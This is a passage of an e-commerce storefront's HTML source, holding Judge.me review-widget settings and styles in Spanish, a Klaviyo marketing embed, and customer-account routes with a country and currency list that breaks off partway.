text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"highlight","review_widget_review_image_ratio":"square","review_widget_stars_size":"small","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"es","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=es&region_country=US?return_url=%2F%23k-hub",
    register: "/es-int/account/register?return_url=%2F%23k-hub",
    logout: "/es-int/account/logout",
    profile: "/es-int/account",
    addresses: "/es-int/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'es',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'ar',
              endonym_name: 'العربية'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'ja',
              endonym_name: '日本語'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguila',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SA',
              name: 'Arabia Saudí',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BH',
              name: 'Baréin',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belice',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermudas',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BY',
              name: 'Bielorrusia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia y Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canadá',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribe neerlandés',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'QA',
              name: 'Catar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chequia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Ciudad del Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'Corea del Sur',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croacia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'Emiratos Árabes Unidos',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslovaquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'España',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PH',
              name: 'Filipinas',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlandia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiyi',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FR',
              name: 'Francia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GD',
              name: 'Granada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GR',
              name: 'Grecia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GF',
              name: 'Guayana Francesa',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernesey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungría',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isla de Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IS',
              name: 'Islandia',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'AX',
              name: 'Islas Aland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CK',
              name: 'Islas Cook',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'FO',
              name: 'Islas Feroe',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FK',
              name: 'Islas Malvinas',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'TC',
              name: 'Islas Turcas y Caicos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'Islas Vírgenes Británicas',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'Islas menores alejadas de EE. UU.',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IT',
              name: 'Italia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japón',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Letonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Líbano',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedonia del Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malasia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldivas',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Marruecos',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauricio',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldavia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
